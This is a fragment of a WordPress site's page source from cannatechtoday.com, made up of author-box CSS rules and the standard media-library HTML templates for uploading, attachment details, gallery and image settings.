    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-radius: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-bottom: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group {
        margin-right: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap {
        font-size: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group-title {
        font-weight:  !important; 
    }

</style>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div  class="media-frame-menu"></div>
		<div  class="media-frame-tab-panel">
			<div  class="media-frame-router"></div>
			<div  class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div  class="media-frame-toolbar"></div>
		<div  class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 500 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://cannatechtoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://cannatechtoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['bs-biz-size'];
						if ( size ) { #>
							<option value="bs-biz-size" >
								Broadstreet Business &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
									<option value="bs-biz-size">
						Broadstreet Business					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
